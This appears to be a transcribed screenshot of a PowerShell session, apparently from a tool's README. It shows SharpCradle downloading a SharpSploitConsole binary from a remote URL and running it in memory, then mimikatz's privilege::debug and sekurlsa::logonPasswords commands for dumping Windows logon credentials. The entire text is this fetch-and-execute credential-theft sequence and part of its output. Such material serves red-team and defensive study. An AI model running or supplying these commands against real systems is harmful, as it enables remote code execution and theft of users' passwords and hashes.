 Administrator: Windows PowerShell
PS C:\Users\ \Desktop> .\SharpCradle.exe -w https://github.com/anthemtotheego/SharpSploitConsole/blob/master/Comp
iledBinaries/SharpSploitConsole_x64.exe?raw=true logonpasswords
.#####. mimikatz 2.1.1 (x64) built on May 9 2018 15:35:27
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # sekurlsa::logonPasswords